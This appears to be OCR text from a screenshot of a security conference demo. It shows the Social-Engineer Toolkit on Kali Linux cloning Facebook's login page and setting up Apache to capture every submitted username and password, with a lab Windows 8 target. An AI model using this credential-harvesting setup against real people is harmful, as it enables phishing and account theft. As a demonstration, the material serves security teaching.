 VirtualBox VM Machine View Devices Help
Kali [Running]
Windows 8 Target 1 [Running]
Applications Places root
Recycle Bin
root@kali: ~
File Edit View Search Terminal Help
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.56.1
01
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] Apache is set to ON - everything will be placed in your web root directory o
f apache.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
[!] Apache may be not running, do you want SET to start the process? [y/n]: y
[ ok ] Starting web server: apache2.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/ha
rvester_date.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
{Press return to continue}
Hou.Sec.Con
root@kali: ~
:33 AM
0/2015
Left ⌘
Left ⌘